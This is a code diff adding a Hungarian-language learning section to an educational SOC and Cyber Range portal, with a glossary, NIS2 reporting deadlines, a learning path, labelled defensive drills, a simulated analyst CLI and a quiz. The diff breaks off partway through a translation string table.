+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-range').scrollIntoView({behavior:'smooth'})"><span>🌐</span> <span data-i18n="subnavRange">2. Cyber Range alapok</span></button>
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-portal').scrollIntoView({behavior:'smooth'})"><span>🔍</span> <span data-i18n="subnavPortal">3. Portál funkciótérkép</span></button>
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-glossary').scrollIntoView({behavior:'smooth'})"><span>📖</span> <span data-i18n="subnavGlossary">4. Kiber Fogalomtár</span></button>
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-resources').scrollIntoView({behavior:'smooth'})"><span>📚</span> <span data-i18n="subnavResources">5. Tanulási anyagok & Referenciák</span></button>
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-playground').scrollIntoView({behavior:'smooth'})" style="background:#133553;color:#89d4ff;border-color:#38749e"><span>🎮</span> <span data-i18n="subnavPlayground">6. Interaktív Játszótér</span></button>
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-terminal').scrollIntoView({behavior:'smooth'})"><span>💻</span> <span data-i18n="subnavTerminal">7. SOC Parancssor</span></button>
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-quiz').scrollIntoView({behavior:'smooth'})"><span>🏆</span> <span data-i18n="subnavQuiz">8. Kiber Kadét Kvíz</span></button>
+  </div>
+
+  <!-- SECTION 1 & 2: SOC & Cyber Range Fundamentals -->
+  <div id="learn-soc"></div>
+  <div class="section-title">
+    <h3 data-i18n="sec1Title">🛡️ 1. & 2. Kiberbiztonsági Alappillérek: SOC és Cyber Range</h3>
+    <span class="muted" data-i18n="sec1Subtitle">Az elmélet röviden és közérthetően</span>
+  </div>
+
+  <div class="concept-grid">
+    <article class="concept-card">
+      <div class="concept-card-head">
+        <div class="concept-icon">🛡️</div>
+        <span class="status green" data-i18n="tagOperations">MŰVELETI KÖZPONT</span>
+      </div>
+      <h3 data-i18n="card1Title">Mi az a Security Operations Center (SOC)?</h3>
+      <p data-i18n="card1Desc">A SOC egy szervezet kiberbiztonsági idegközpontja. Olyan, mint a rendőrség vagy egy kórház 24 órás ügyelete: mérnökök és elemzők folyamatosan figyelik a szerverek, adatbázisok és hálózatok állapotát, hogy a gyanús viselkedéseket (pl. feltörési kísérletet, jelszótalálgatást) azonnal kiszűrjék.</p>
+      <div class="concept-callout">
+        <strong style="color:#d5e8f7" data-i18n="card1LevelsTitle">Elemzői szintek (Tiers):</strong><br>
+        <span data-i18n="card1LevelsText">● <b>Tier 1 (L1):</b> Riasztás-triázs és szűrés (MTTD &lt; 15 perc)<br>● <b>Tier 2 (L2):</b> Mélyreható digitális nyomozás & elhárítás<br>● <b>Tier 3 (L3):</b> Védelmi mérnökök & szabálykészítők<br>● <b>Head of SOC:</b> Műveleti parancsnok és hatósági kapcsolattartó</span>
+      </div>
+    </article>
+
+    <article class="concept-card" id="learn-range">
+      <div class="concept-card-head">
+        <div class="concept-icon">🌐</div>
+        <span class="status amber" data-i18n="tagRange">VIRTUÁLIS LŐTÉR</span>
+      </div>
+      <h3 data-i18n="card2Title">Mi az a Cyber Range? (Digitális Gyakorlótér)</h3>
+      <p data-i18n="card2Desc">A Cyber Range egy elszigetelt, ellenőrzött virtuális környezet — pontosan olyan, mint a pilótáknak a repülésszimulátor. Lehetővé teszi valós kibertámadások biztonságos szimulálását anélkül, hogy valódi kárt okoznánk az élő egyetemi vagy vállalati rendszerekben.</p>
+      <div class="concept-callout">
+        <strong style="color:#d5e8f7" data-i18n="card2PlatformTitle">CYBER RANGES referencia & módszertan:</strong><br>
+        <span data-i18n="card2PlatformText">A nemzetközi <b>CYBER RANGES</b> (<a href="https://cyberranges.com/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberranges.com</a> / <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberrange.world</a>) által definiált koncepció: valós idejű fenyegetésemuláció, TRYZUB kibergyakorlatok és MITRE ATT&CK Defender (MAD) képzések zárt felhős tesztkörnyezetben.</span>
+      </div>
+    </article>
+
+    <article class="concept-card">
+      <div class="concept-card-head">
+        <div class="concept-icon">🤖</div>
+        <span class="status" data-i18n="tagTripartite">HÁRMAS FÚZIÓ</span>
+      </div>
+      <h3 data-i18n="card3Title">A Tripartite Fusion Koncepció (Óbudai Egyetem)</h3>
+      <p data-i18n="card3Desc">Ez az egyetemi projekt három egymásra épülő pillért egyesít egyetlen intelligens rendszerben:</p>
+      <div class="concept-callout">
+        <span data-i18n="card3FusionText">● <b>Projekt A (SOC Portál):</b> Az elemzői munkaállomás és vezérlőpult.<br>● <b>Projekt B (Cyber Range Testbed):</b> A szimulált virtuális szerverek és szenzorok (Suricata IDS, Cowrie honeypot, tűzfal).<br>● <b>Projekt C (AI Ügynökflotta):</b> 4 autonóm mesterséges intelligencia modell, amely másodpercek alatt átlátja a tízezer naplósort.</span>
+      </div>
+    </article>
+
+    <article class="concept-card">
+      <div class="concept-card-head">
+        <div class="concept-icon">⚖️</div>
+        <span class="status red" data-i18n="tagCompliance">JOGSZABÁLY</span>
+      </div>
+      <h3 data-i18n="card4Title">Európai Kiberbiztonsági Jog: NIS2 & CER</h3>
+      <p data-i18n="card4Desc">A 2024. évi LXIX. törvény (az EU NIS2 irányelve alapján) és a 2024. évi LXXXIV. törvény (CER) előírja, hogy a kritikus infrastruktúrák üzemeltetői szigorú védelmi kontrollokat alkalmazzanak, és a jelentős incidenseket szigorú határidővel jelentsék a hatóságoknak.</p>
+      <div class="concept-callout">
+        <strong style="color:#d5e8f7" data-i18n="card4StatTitle">Kötelező bejelentési határidők:</strong><br>
+        <span data-i18n="card4StatText">● <b>24 órán belül:</b> Korai figyelmeztetés a CSIRT felé.<br>● <b>72 órán belül:</b> Részletes incidensjelentés (kiváltó ok, érintett adatok).<br>● <b>1 hónapon belül:</b> Végleges zárójelentés és javító intézkedések.</span>
+      </div>
+    </article>
+  </div>
+
+  <!-- SECTION 3: Portal Feature Walkthrough -->
+  <div id="learn-portal"></div>
+  <div class="section-title">
+    <h3 data-i18n="sec2Title">🔍 3. Portál Funkciótérkép: Melyik Menüpont Mit Csinál?</h3>
+    <span class="muted" data-i18n="sec2Subtitle">Kattints bármelyik gombra az adott nézet azonnali felfedezéséhez</span>
+  </div>
+
+  <div class="portal-guide-grid" id="portalGuideGrid">
+    <!-- Populated with 10 cards via renderLearning() -->
+  </div>
+
+  <!-- SECTION 4: Interactive Glossary -->
+  <div id="learn-glossary"></div>
+  <div class="glossary-wrap">
+    <div class="section-title" style="margin-bottom:8px">
+      <h3 data-i18n="sec3Title">📖 4. Kiberbiztonsági Szótár & Fogalomtár Kezdőknek</h3>
+      <span class="muted" data-i18n="sec3Subtitle">Kereshető, közérthető magyarázatok hétköznapi analógiákkal</span>
+    </div>
+    <p class="muted" style="font-size:11px;margin-bottom:14px" data-i18n="glossaryIntro">A kiberbiztonság tele van rövidítésekkel (SIEM, SOAR, MTTD, IoC...). Írd be a keresőbe a kifejezést, vagy válassz kategóriát!</p>
+    <div class="glossary-controls">
+      <input class="field search" id="glossarySearch" placeholder="Keresés fogalom alapján (pl. SIEM, Honeypot, MTTD)..." style="min-width:220px">
+      <div class="view-toggle-pills" id="glossaryCategoryPills">
+        <button class="pill-btn active" data-cat="all">Összes (14)</button>
+        <button class="pill-btn" data-cat="core">Alapok</button>
+        <button class="pill-btn" data-cat="tools">Eszközök & SOC</button>
+        <button class="pill-btn" data-cat="attacks">Támadások</button>
+        <button class="pill-btn" data-cat="law">Szabályozás</button>
+      </div>
+    </div>
+    <div class="glossary-grid" id="glossaryGrid">
+      <!-- Rendered dynamically -->
+    </div>
+  </div>
+
+  <!-- SECTION 5: External Learning Resources & References -->
+  <div id="learn-resources"></div>
+  <div class="section-title">
+    <h3 data-i18n="sec4Title">📚 5. Ajánlott Kiber Oktatóanyagok & Szakmai Források</h3>
+    <span class="muted" data-i18n="sec4Subtitle">Nemzetközi szabványok, lőtér referenciák és strukturált tanulási útvonal</span>
+  </div>
+
+  <div class="ref-grid">
+    <article class="ref-card">
+      <span class="ref-badge cr">IPARÁGI ETALON</span>
+      <h3 style="margin:0;font-size:14px">CYBER RANGES & cyberrange.world</h3>
+      <p class="muted" style="font-size:11px;line-height:1.6;margin:0" data-i18n="refCrDesc">A világ vezető felhőalapú kiberbiztonsági szimulációs és tréningplatformja. Valós idejű fenyegetésemulációt, TRYZUB kibergyakorlatokat (Ukrajna CERT-UA partnerségével) és MITRE ATT&CK Defender (MAD) minősítéseket biztosít vállalati és nemzetvédelmi csapatok számára.</p>
+      <div style="margin-top:auto;display:flex;gap:8px;flex-wrap:wrap">
+        <a href="https://cyberranges.com/" target="_blank" rel="noopener" class="btn" style="font-size:10px;padding:6px 10px;border-color:#2a5e84;color:#8ccaff">cyberranges.com ↗</a>
+        <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" class="btn" style="font-size:10px;padding:6px 10px;border-color:#2a5e84;color:#8ccaff">cyberrange.world ↗</a>
+      </div>
+    </article>
+
+    <article class="ref-card">
+      <span class="ref-badge mitre">TUDÁSBÁZIS</span>
+      <h3 style="margin:0;font-size:14px">MITRE ATT&CK Framework</h3>
+      <p class="muted" style="font-size:11px;line-height:1.6;margin:0" data-i18n="refMitreDesc">A világ legátfogóbb, nyilvános tudástára az ismert kiberbűnözők és kémszervezetek taktikáiról, technikáiról és eljárásairól (TTP). A portálunk ezen mátrix szerint osztályozza az észlelt eseményeket.</p>
+      <div style="margin-top:auto">
+        <a href="https://attack.mitre.org/" target="_blank" rel="noopener" class="btn" style="font-size:10px;padding:6px 10px;border-color:#6e5025;color:#f3c375">attack.mitre.org ↗</a>
+      </div>
+    </article>
+
+    <article class="ref-card">
+      <span class="ref-badge edu">AKADÉMIAI HÁTTÉR</span>
+      <h3 style="margin:0;font-size:14px">Óbudai Egyetem BKI</h3>
+      <p class="muted" style="font-size:11px;line-height:1.6;margin:0" data-i18n="refOeDesc">Bánki Donát Gépész- és Biztonságtechnikai Kar, Biztonságtudományi és Kibervédelmi Intézet (BKI). Tantárgyi vezetés: Dr. habil. Rajnai Zoltán DSc. egyetemi tanár. Gyakorlatorientált mérnökképzés a legkorszerűbb biztonságtechnikai szabványok szerint.</p>
+      <div style="margin-top:auto">
+        <span class="status green" style="font-size:9px">ÓE · BKI 2026</span>
+      </div>
+    </article>
+  </div>
+
+  <!-- Structured Learning Tracks for Beginners -->
+  <div class="learning-tracks-box">
+    <div class="section-title" style="margin-bottom:6px">
+      <h3 data-i18n="tracksTitle">🚀 Kezdő Tanulási Útvonal (Zero to SOC Hero)</h3>
+      <span class="muted" data-i18n="tracksSubtitle">Hogyan válhatsz kiberbiztonsági elemzővé lépésről lépésre?</span>
+    </div>
+    <div class="tracks-grid">
+      <div class="track-card">
+        <div style="display:flex;align-items:center;gap:10px">
+          <span class="track-step-num">1</span>
+          <div>
+            <h4 data-i18n="track1Title">Alapok & Hálózatok</h4>
+            <span class="subline" data-i18n="track1Hours">0 – 10 ÓRA · BELÉPŐ SZINT</span>
+          </div>
+        </div>
+        <p class="muted" style="font-size:11px;margin:5px 0" data-i18n="track1Desc">Ismerd meg az alapvető IT működést:</p>
+        <ul>
+          <li data-i18n="track1Item1">IP címek, portok (pl. SSH 22, HTTP 80, SMB 445)</li>
+          <li data-i18n="track1Item2">TCP/UDP csomagok és az OSI modell</li>
+          <li data-i18n="track1Item3">Linux alapismeretek és tűzfalak működése</li>
+          <li data-i18n="track1Item4">Ingyenes forrás: TryHackMe Pre-Security</li>
+        </ul>
+      </div>
+
+      <div class="track-card">
+        <div style="display:flex;align-items:center;gap:10px">
+          <span class="track-step-num">2</span>
+          <div>
+            <h4 data-i18n="track2Title">Junior SOC Elemző (L1)</h4>
+            <span class="subline" data-i18n="track2Hours">10 – 40 ÓRA · KÖZÉPHALADÓ</span>
+          </div>
+        </div>
+        <p class="muted" style="font-size:11px;margin:5px 0" data-i18n="track2Desc">Észlelés, naplózás és triázs:</p>
+        <ul>
+          <li data-i18n="track2Item1">Suricata IDS és Syslog naplók értelmezése</li>
+          <li data-i18n="track2Item2">Álpozitív (False Positive) riasztások kiszűrése</li>
+          <li data-i18n="track2Item3">Támadási nyomok (IoC - IP, hash) kinyerése</li>
+          <li data-i18n="track2Item4">Ingyenes forrás: CISA Cyber Essentials</li>
+        </ul>
+      </div>
+
+      <div class="track-card">
+        <div style="display:flex;align-items:center;gap:10px">
+          <span class="track-step-num">3</span>
+          <div>
+            <h4 data-i18n="track3Title">Incidensreagáló & SOAR (L2+)</h4>
+            <span class="subline" data-i18n="track3Hours">40+ ÓRA · HALADÓ</span>
+          </div>
+        </div>
+        <p class="muted" style="font-size:11px;margin:5px 0" data-i18n="track3Desc">Nyomozás és automatizált védekezés:</p>
+        <ul>
+          <li data-i18n="track3Item1">Támadási lánc (Cyber Kill Chain) feltérképezése</li>
+          <li data-i18n="track3Item2">Automatizált SOAR védelmi forgatókönyvek</li>
+          <li data-i18n="track3Item3">NIS2 szerinti jogi incidensjelentés (CSIRT)</li>
+          <li data-i18n="track3Item4">Ingyenes forrás: CYBER RANGES & SANS Blue Team</li>
+        </ul>
+      </div>
+    </div>
+  </div>
+
+  <!-- SECTION 6: The Safe Interactive Playground -->
+  <div id="learn-playground"></div>
+  <div class="playground-wrap">
+    <div style="display:flex;align-items:center;justify-content:space-between;gap:15px;margin-bottom:12px;flex-wrap:wrap">
+      <div>
+        <div class="eyebrow" style="color:var(--teal)" data-i18n="pgEyebrow">INTERACTIVE HANDS-ON SANDBOX</div>
+        <h2 style="font-size:22px;margin:4px 0 2px" data-i18n="pgTitle">🎮 6. Interaktív Kiber Játszótér & Szimulátor</h2>
+        <p class="muted" style="font-size:11px;margin:0" data-i18n="pgSubtitle">100% biztonságos homokozó: válaszd ki a támadási szituációt, vizsgáld meg a riasztást, és hajtsd végre a védelmi lépést!</p>
+      </div>
+      <span class="status green" data-i18n="pgSafeStatus">● ZÁRT SZIMULÁCIÓ · BIZTONSÁGOS</span>
+    </div>
+
+    <!-- Drill Selector -->
+    <div class="drill-selector" id="drillSelector">
+      <button class="drill-btn active" data-drill="ssh">
+        <strong data-i18n="drillTabSsh">1. SSH Brute Force Támadás</strong>
+        <small>Célpont: dmz-web-01 (10.0.1.15)</small>
+      </button>
+      <button class="drill-btn" data-drill="sql">
+        <strong data-i18n="drillTabSql">2. SQL Injection Adatszivárgás</strong>
+        <small>Célpont: srv-finance-db (10.0.2.20)</small>
+      </button>
+      <button class="drill-btn" data-drill="cowrie">
+        <strong data-i18n="drillTabCowrie">3. Cowrie Honeypot Csalogatás</strong>
+        <small>Célpont: honeypot-cowrie-01 (10.0.99.10)</small>
+      </button>
+      <button class="drill-btn" data-drill="lockbit">
+        <strong data-i18n="drillTabLockbit">4. LockBit 3.0 Zsarolóvírus</strong>
+        <small>Célpont: backup-vault-01 (10.0.4.10)</small>
+      </button>
+    </div>
+
+    <!-- Drill Stage Interactive Container -->
+    <div class="drill-stage-container" id="drillStageContainer">
+      <!-- Populated by renderScenario() -->
+    </div>
+  </div>
+
+  <!-- SECTION 7: Safe Simulated SOC Terminal -->
+  <div id="learn-terminal"></div>
+  <div class="cli-container">
+    <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:12px">
+      <div style="display:flex;align-items:center;gap:10px">
+        <span style="font-size:16px">💻</span>
+        <div>
+          <strong style="font-size:13px;color:#d8ecfb" data-i18n="cliTitle">7. Biztonságos SOC Elemzői Parancssor (CLI Sandbox)</strong>
+          <span class="subline" style="display:block" data-i18n="cliSub">Gépelj be egy parancsot vagy kattints a fenti gombokra a valósághű szimulációhoz!</span>
+        </div>
+      </div>
+      <span class="status green">SANDBOX SHELL</span>
+    </div>
+
+    <div class="cli-toolbar">
+      <button class="cli-quick-btn" onclick="runCli('help')">help</button>
+      <button class="cli-quick-btn" onclick="runCli('ping range-gw-01')">ping range-gw-01</button>
+      <button class="cli-quick-btn" onclick="runCli('suricata status')">suricata status</button>
+      <button class="cli-quick-btn" onclick="runCli('ioc-lookup 194.26.29.114')">ioc-lookup 194.26.29.114</button>
+      <button class="cli-quick-btn" onclick="runCli('soar-block 194.26.29.114')">soar-block 194.26.29.114</button>
+      <button class="cli-quick-btn" onclick="runCli('scan dmz-web-01')">scan dmz-web-01</button>
+      <button class="cli-quick-btn" onclick="runCli('defcon')">defcon</button>
+      <button class="cli-quick-btn" onclick="runCli('explain siem')">explain siem</button>
+      <button class="cli-quick-btn" onclick="runCli('clear')">clear</button>
+    </div>
+
+    <div class="cli-screen" id="cliScreen">
+      <!-- Terminal output buffer -->
+    </div>
+
+    <div class="cli-input-row">
+      <span class="cli-prompt">analyst@soc-obuda:~$</span>
+      <input class="cli-field" id="cliInputField" placeholder="Gépelj be egy parancsot (pl. help, ping range-gw-01, defcon)..." autocomplete="off" spellcheck="false">
+      <button class="btn btn-primary" id="cliSubmitBtn" style="padding:4px 10px;font-size:10px" data-i18n="cliSend">Futtatás ↵</button>
+    </div>
+  </div>
+
+  <!-- SECTION 8: Beginner Knowledge Check & Cadet Badge -->
+  <div id="learn-quiz"></div>
+  <div class="quiz-container">
+    <div style="display:flex;align-items:center;justify-content:space-between;gap:12px;margin-bottom:14px;flex-wrap:wrap">
+      <div>
+        <div class="eyebrow" data-i18n="quizEyebrow">CHECK YOUR KNOWLEDGE</div>
+        <h3 style="font-size:18px;margin:4px 0 2px" data-i18n="quizTitle">🏆 8. Kiber Kadét Tudáspróba & Oklevél</h3>
+        <p class="muted" style="font-size:11px;margin:0" data-i18n="quizSubtitle">Teszteld le, mit tanultál! Válaszolj mind a 4 kérdésre helyesen, és szerezd meg a virtuális Kiber Kadét elismerést!</p>
+      </div>
+      <div style="text-align:right">
+        <span class="subline" data-i18n="quizScoreLabel">Eredmény:</span>
+        <strong style="display:block;font-size:16px;color:var(--blue)" id="quizScoreText">0 / 4 HELYES</strong>
+      </div>
+    </div>
+
+    <div id="quizQuestionsHost">
+      <!-- Rendered by renderQuiz() -->
+    </div>
+
+    <div id="cadetBadgeHost">
+      <!-- Rendered upon 4/4 completion -->
+    </div>
+  </div>
 </section>
 <section class="page" id="page-mitre">
   <div class="page-head"><div><div class="eyebrow">TACTICS · TECHNIQUES · EVIDENCE</div><h1>MITRE ATT&CK <span class="muted">// Tactical overview</span></h1><p data-i18n="mitreSub">A szimulált észlelések taktikákhoz és technikákhoz rendelése.</p></div><span class="status amber" data-i18n="exerciseData">Gyakorlati adatok</span></div>
@@ -301,10 +711,10 @@
 const $=(s,r=document)=>r.querySelector(s), $$=(s,r=document)=>[...r.querySelectorAll(s)];
 const translations={
 hu:{
-institute:"Biztonságtudományi és Kibervédelmi Intézet",workspace:"Munkaterület",navWar:"Műveleti központ",navInc:"Incidenskezelés",navRange:"Cyber Range topológia",navTele:"Telemetria & naplók",navReports:"Jelentések",navTeam:"Stáblista & manifesztum",navMembers:"Alkalmazottak",navWarShort:"Központ",navIncShort:"Incidensek",navMembersShort:"Csapat",navMenuShort:"Menü",membersTitle:"Alkalmazottak | Members",membersSub:"A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.",staffStatus:"SZEMÉLYI ÁLLOMÁNY",activeMembers:"Fő aktív",searchMembers:"Keresés név vagy beosztás alapján…",allPillars:"Minden pillér",filterLeadership:"Vezetés",filterSiem:"SIEM Pillér",filterSoar:"SOAR Pillér",allTeams:"Minden alcsapat",viewOrg:"Szervezeti ábra",viewTable:"Beosztási tábla",excelViewTitle:"Hivatalos Szervezeti Beosztás · Staffing Table v6",excelViewSub:"Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája",viewMembersBtn:"Részletes beosztási névsor & szervezeti ábra megnyitása ↗",backToList:"Vissza az incidenslistához",backToWar:"Vissza a központba",systemOnline:"Rendszer online",breadcrumb:"Óbudai Egyetem / Kiberbiztonsági labor",rangeReady:"Cyber Range készenlét",warTitle:'Műveleti központ <span class="muted">// War Room</span>',warSub:"Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.",lastSync:"UTOLSÓ SZINKRONIZÁLÁS",synced:"Szinkronizálva",heroTitle:'A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span>',heroSub:"SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.",openIncidents:"Incidensek megnyitása ↗",openRange:"Cyber Range felfedezése",threatLevel:"DEFCON készültség",highThreat:"Magas / súlyos támadás",threatIndex:"Fenyegetettségi index",meanDetect:"Átlagos észlelési idő",meanRespond:"Átlagos elhárítási idő",activeIncidents:"Aktív incidensek",updatedDemo:"Demóadatok · frissített nézet",rangeNodes:"Cyber Range csomópontok",monitored:"3 felügyelt · 1 428 napló",healthy:"Szenzorok aktívak",attackDeck:"Támadási vektor vezérlő",simDesc:"Cyber Range · elkülönített szimulációs környezet",simReady:"Készenlét",sshDesc:"Root jogosultságkiterjesztés",sqlDesc:"Adatbázis-exfiltráció",cowrieDesc:"Interakció és botnet-triázs",lockDesc:"SMB oldalirányú terjedés",selectedVector:"Kiválasztva: SSH brute force + CVE",runSim:"Szimuláció indítása",liveTelemetry:"Élő telemetria-folyam",ingestWatch:"Nyitott figyelők · API ingest",live:"Élő",buffer:"Puffer",topology:"Cyber Range topológia",topologySub:"Szimulált hálózati környezet · kattintson egy csomópontra",details:"Részletek ↗",incidentQueue:"Incidenssor",incidentQueueSub:"Prioritás szerinti áttekintés",allIncidents:"Összes incidens ↗",incTitle:"Incidenskivizsgálási munkaállomás",incSub:"Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.",demoEnvironment:"SZIMULÁCIÓS KÖRNYEZET",incidentList:"Incidenslista",searchIncidents:"Keresés incidensek között…",allSeverity:"Minden súlyosság",allStates:"Minden állapot",rangeTitle:"Cyber Range topológia",rangeSubtitle:"Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.",isolatedLab:"Elkülönített labor",networkMap:"Hálózati térkép",sensorOnline:"Szenzor online",demoOnly:"Szimulációs adatok",nodeDetails:"Csomópont részletei",nodeState:"Állapot",monitoredState:"Felügyelt",events24:"Események / 24h",availableScenarios:"Elérhető forgatókönyvek",rangeSafety:"A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.",runNodeSim:"Forgatókönyv kiválasztása",mitreSub:"A szimulált észlelések taktikákhoz és technikákhoz rendelése.",exerciseData:"Gyakorlati adatok",tacticMatrix:"Taktikai mátrix",techDetails:"Technikai találatok",technique:"Technika",evidence:"Bizonyíték",count:"Találat",mitreNote:"A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.",teleTitle:"Telemetria és naplók",teleSub:"Központi eseményfolyam és a labor szenzorainak állapota.",streamActive:"Folyam aktív",ingestedEvents:"Beérkezett események",correlatedAlerts:"Korrelált riasztások",allSensors:"Minden szenzor elérhető",medianLatency:"Medián feldolgozási késleltetés",pendingEvents:"Várakozó események",eventStream:"Eseményfolyam",exportCsv:"Exportálás CSV-be",allLevels:"Minden szint",timestamp:"Időbélyeg",source:"Forrás",event:"Esemény",level:"Szint",aiTitle:"AI-ügynökflotta & SOAR",aiSub:"Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.",agentsReady:"4 ügynök készenlétben",playbooks:"SOAR playbookok",playbook:"Playbook",trigger:"Kiváltó esemény",approval:"Jóváhagyás",action:"Művelet",run:"Futtatás",human:"Emberi",review:"Felülvizsgálat",decisionLog:"AI döntési napló",explainable:"Magyarázható",humanOversight:"A magas hatású beavatkozások emberi jóváhagyást igényelnek.",nisTitle:"NIS2 jogszabályi Hub",nisSub:"Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.",legalDemo:"Oktatási demonstráció",complianceStatus:"Megfelelőségi áttekintés",complianceProgress:"Dokumentált kontrollok",complianceDesc:"A mintaérték kizárólag a felület bemutatását szolgálja.",req1:"Incidenskezelési eljárás dokumentálva",req2:"Üzletmenet-folytonossági terv felülvizsgálva",req3:"Hozzáférés-kezelési kontrollok kijelölve",req4:"Beszállítói kockázati bizonyíték frissítendő",req5:"Incidensjelentési próba dokumentálása",reportingTimeline:"Incidensjelentési munkafolyamat",stage1:"Észlelés és osztályozás",stage1d:"Esemény validálása, súlyosság és érintettség megállapítása.",stage2:"Korai figyelmeztetés",stage2d:"Az alkalmazandó jogi határidő és címzett ellenőrzése.",stage3:"Részletes incidensjelentés",stage3d:"Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.",stage4:"Zárójelentés és tanulságok",stage4d:"Helyreállítás, kontrollfejlesztés és utókövetés.",complete:"Kész",legalDisclaimer:"A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.",draftReport:"Jelentéstervezet készítése",evidenceRegister:"Bizonyíték-nyilvántartás",owner:"Felelős",reviewDate:"Felülvizsgálat",state:"Állapot",reportsTitle:"Jelentések és teljesítmény",reportsSub:"Műveleti mutatók, eseménytrendek és exportálható demójelentések.",period:"IDŐSZAK · UTOLSÓ 24 ÓRA",alertTrend:"Riasztási trend",kpiSummary:"KPI összefoglaló",mttdTarget:"Célérték: 15 percen belül",mttrTarget:"Célérték: 60 percen belül",trainingTarget:"Célérték: legalább 95%",sensorTarget:"Célérték: 99.5%",downloadReport:"Jelentés exportálása",reportCatalog:"Jelentéskatalógus",reportName:"Jelentés neve",export:"Export",teamTitle:"Stáblista & manifesztum",teamSub:"Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.",manifesto:"„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”",manifestoSub:"A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.",teamMembers:"Projektcsapat",teamReplace:"A minta neveket cseréljétek a tényleges csapattagokra.",roleAnalyst:"Incidenselemző · Mintaadat",roleOps:"Műveleti koordináció",roleAi:"AI-ügynökök és SOAR",roleGrc:"Megfelelőség és kockázat",architecture:"Architekturális alapelv",archSoc:"Észlelés, triázs, kivizsgálás és válasz.",archRange:"Kontrollált, izolált szimuláció és validáció.",archAi:"Elemzési támogatás, korreláció és automatizálás.",projectNote:"Projektinformáció",projectNoteText:"Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.",footerInstitute:"Biztonságtudományi és Kibervédelmi Intézet"
+institute:"Biztonságtudományi és Kibervédelmi Intézet",workspace:"Munkaterület",navWar:"Műveleti központ",navInc:"Incidenskezelés",navRange:"Cyber Range topológia",navTele:"Telemetria & naplók",navReports:"Jelentések",navTeam:"Stáblista & manifesztum",navMembers:"Alkalmazottak",navWarShort:"Központ",navIncShort:"Incidensek",navMembersShort:"Csapat",navMenuShort:"Menü",membersTitle:"Alkalmazottak | Members",membersSub:"A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.",staffStatus:"SZEMÉLYI ÁLLOMÁNY",activeMembers:"Fő aktív",searchMembers:"Keresés név vagy beosztás alapján…",allPillars:"Minden pillér",filterLeadership:"Vezetés",filterSiem:"SIEM Pillér",filterSoar:"SOAR Pillér",allTeams:"Minden alcsapat",viewOrg:"Szervezeti ábra",viewTable:"Beosztási tábla",excelViewTitle:"Hivatalos Szervezeti Beosztás · Staffing Table v6",excelViewSub:"Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája",viewMembersBtn:"Részletes beosztási névsor & szervezeti ábra megnyitása ↗",backToList:"Vissza az incidenslistához",backToWar:"Vissza a központba",systemOnline:"Rendszer online",breadcrumb:"Óbudai Egyetem / Kiberbiztonsági labor",rangeReady:"Cyber Range készenlét",warTitle:'Műveleti központ <span class="muted">// War Room</span>',warSub:"Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.",lastSync:"UTOLSÓ SZINKRONIZÁLÁS",synced:"Szinkronizálva",heroTitle:'A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span>',heroSub:"SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.",openIncidents:"Incidensek megnyitása ↗",openRange:"Cyber Range felfedezése",threatLevel:"DEFCON készültség",highThreat:"Magas / súlyos támadás",threatIndex:"Fenyegetettségi index",meanDetect:"Átlagos észlelési idő",meanRespond:"Átlagos elhárítási idő",activeIncidents:"Aktív incidensek",updatedDemo:"Demóadatok · frissített nézet",rangeNodes:"Cyber Range csomópontok",monitored:"3 felügyelt · 1 428 napló",healthy:"Szenzorok aktívak",attackDeck:"Támadási vektor vezérlő",simDesc:"Cyber Range · elkülönített szimulációs környezet",simReady:"Készenlét",sshDesc:"Root jogosultságkiterjesztés",sqlDesc:"Adatbázis-exfiltráció",cowrieDesc:"Interakció és botnet-triázs",lockDesc:"SMB oldalirányú terjedés",selectedVector:"Kiválasztva: SSH brute force + CVE",runSim:"Szimuláció indítása",liveTelemetry:"Élő telemetria-folyam",ingestWatch:"Nyitott figyelők · API ingest",live:"Élő",buffer:"Puffer",topology:"Cyber Range topológia",topologySub:"Szimulált hálózati környezet · kattintson egy csomópontra",details:"Részletek ↗",incidentQueue:"Incidenssor",incidentQueueSub:"Prioritás szerinti áttekintés",allIncidents:"Összes incidens ↗",incTitle:"Incidenskivizsgálási munkaállomás",incSub:"Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.",demoEnvironment:"SZIMULÁCIÓS KÖRNYEZET",incidentList:"Incidenslista",searchIncidents:"Keresés incidensek között…",allSeverity:"Minden súlyosság",allStates:"Minden 